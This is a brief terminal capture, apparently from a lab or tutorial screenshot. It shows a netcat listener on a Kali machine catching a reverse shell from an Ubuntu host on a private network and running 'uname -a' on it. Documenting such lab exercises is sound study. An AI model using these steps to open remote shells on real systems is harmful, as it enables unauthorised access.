 ┌──(root㉿kali)-[/]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.47.151: inverse host lookup failed: Unknown host
connect to [192.168.47.155] from (UNKNOWN) [192.168.47.151] 39602
uname -a
Linux ubuntu 5.4.0-131-generic #147~18.04.1-Ubuntu SMP Sat Oct 15 13:10:18 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
主文件夹